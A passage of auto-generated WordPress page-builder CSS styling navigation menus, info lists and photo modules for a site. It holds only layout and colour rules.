.uabb-has-submenu-container > a span.menu-item-text i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #aa4c2a;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {width: 30px;height: 30px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-fade,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-fade,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-corner,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-corner,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-scale,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-scale,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-door,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-door,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-door > ul,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {transition-duration: 0.5s;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:after {height: 30px;background-color: #ffffff;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #aa4c2a;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #aa4c2a;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default {display: none;}}@media only screen and ( max-width: 480px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-menu-overlay ul.menu {width: 80%;}}@media only screen and ( max-width: 768px ) {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {text-transform: uppercase;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle {text-transform: uppercase;} .fl-node-60b7eff4dd8f5 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-4gmptzklv3xj .uabb-info-list-connector,.fl-node-4gmptzklv3xj .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-4gmptzklv3xj .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-4gmptzklv3xj .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-4gmptzklv3xj .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-4gmptzklv3xj .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-4gmptzklv3xj .uabb-info-list-content {vertical-align: middle;}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-4gmptzklv3xj .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-4gmptzklv3xj .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-4gmptzklv3xj .uabb-icon i {float: none;}.fl-node-4gmptzklv3xj .uabb-icon {display: block;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title,.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {color: rgba(4,43,114,0.83);}@media ( max-width: 768px) {.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-left,.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-left,.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title,.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 768px) {.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {font-size: 18px;}}@media(max-width: 480px) {.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title,.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}} .fl-node-4gmptzklv3xj > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-4gmptzklv3xj.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content {}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-60b7eff4dd8eb .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-60b7eff4dd8eb .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b7eff4dd8eb .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}}@media(max-width: 480px) {div.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 90px;}} .fl-node-60b7eff4dd8eb > .fl-module-content {margin-left:0px;}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8eb.fl-module > .fl-module-content {margin-top:-15px;margin-bottom:7px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8eb.fl-module > .fl-module-content {margin-top:-15px;margin-right:10px;margin-left:10px;}}.fl-node-60b7eff4dd904 .uabb-info-list-connector,.fl-node-60b7eff4dd904 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7eff4dd904 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7eff4dd904 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7eff4dd904 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7eff4dd904 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7eff4dd904 .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7eff4dd904 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7eff4dd904 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7eff4dd904 .uabb-icon i {float: none;}.fl-node-60b7eff4dd904 .uabb-icon {display: block;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {color: rgba(4,43,114,0.83);}@media ( max-width: 768px) {.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-left,.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-left,.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 768px) {.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {font-size: 18px;}}@media(max-width: 480px) {.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}} .fl-node-60b7eff4dd904 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b7eff4dd904.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-60b7eff4dd8f9 .menu > li {display: inline-block;}.fl-node-60b7eff4dd8f9 .menu li {border-left: none;border-top: none;}.fl-node-60b7eff4dd8f9 .menu li li {border-top: none;border-left: none;}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-60b7eff4dd8f9 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #464443;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#464443;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #464443;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:focus,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > 